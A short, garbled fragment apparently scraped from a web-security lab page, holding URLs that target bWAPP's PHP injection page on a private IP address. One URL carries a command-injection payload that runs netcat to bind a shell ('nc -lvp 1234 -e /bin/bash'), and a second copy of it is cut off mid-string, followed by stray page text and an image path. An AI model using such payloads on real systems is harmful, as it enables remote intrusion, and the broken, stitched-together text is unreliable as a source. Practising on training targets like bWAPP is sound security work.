 68.139.173/bWAPP/phpi.php?message=1;system('nc -lvp 1234 -e /bin/bash')
http://192.168.139.173/bWAPP/phpi.php?message=1;system('nc -lvp 12 — Visit
This time, search with: